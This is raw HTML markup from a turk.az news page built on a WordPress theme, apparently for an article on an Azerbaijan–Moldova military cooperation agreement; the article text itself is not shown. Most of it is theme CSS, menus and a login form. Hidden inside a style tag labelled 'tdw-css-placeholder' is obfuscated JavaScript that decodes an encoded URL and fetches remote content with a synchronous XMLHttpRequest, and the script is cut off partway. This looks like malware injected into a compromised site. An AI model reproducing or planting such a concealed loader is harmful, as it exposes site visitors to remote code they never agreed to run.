a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-394 single-format-standard wp-theme-Newspaper td-standard-pack prezident-ilham-liyev-azrbaycan-v-moldova-arasinda-hrbi-sahd-mkdasliga-dair-sazisi-tsdiqlyib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
